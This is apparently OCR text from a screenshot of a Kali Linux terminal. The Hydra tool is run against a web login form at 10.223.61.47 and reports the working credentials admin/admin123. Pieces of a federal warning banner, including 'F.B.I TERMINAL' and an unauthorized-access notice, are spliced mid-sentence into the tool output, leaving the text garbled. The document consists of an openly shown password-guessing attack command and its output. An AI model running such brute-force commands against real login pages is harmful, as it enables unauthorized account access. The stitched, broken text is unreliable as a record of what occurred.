 REAU OF INV
┌──(kali㉿kali)-[/tmp]
└─$ hydra -C user-pass.txt 10.223.61.47 http-post-form '/login:username=^USER^&password=^PASS^&rememberMe=false:F=500'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-23 22:22:41
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries, ~1 try per task
[DATA] attacking http-post-form://10.223.61.47:80/login:username=^USER^&password=^PASS^&rememberMe=false:F=500
F.B.I TERMINAL
[80][http-post-form] host: 10.223.61.47   login: admin   password: admin123
1 of 1 target successfully completed, 1 valid password found
This is a secured and monitored Federal Government system. Unauthorized access is strictly prohibited. All activity is fully monitored. Individuals who attempt to gain
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-23 22:22:45
unauthorized access or attempt any modification of information on this system is subject to criminal prosecution. All persons who are hereby notified that